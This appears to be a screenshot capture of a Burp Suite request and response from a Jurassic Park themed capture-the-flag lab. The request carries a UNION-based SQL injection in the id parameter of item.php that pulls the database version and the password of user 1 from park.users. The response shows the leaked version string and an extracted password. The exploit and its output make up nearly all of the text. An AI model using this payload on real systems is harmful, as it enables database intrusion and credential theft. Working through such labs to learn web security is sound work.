 Request
Pretty Raw Hex
\n
1 GET /item.php?id=
1+UNION+ALL+SELECT+NULL,NULL,version(),NULL,(SELECT+password+FROM+park.users+WHERE
+id=1) HTTP/1.1
2 Host: 10.10.91.54
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
JURASSIC PARK
Package
Price: $5.7.25-
0ubuntu0.16.04.2
D0nt3ATM3 of these packages have been sold in
the last hour.
Order yours quick by calling us!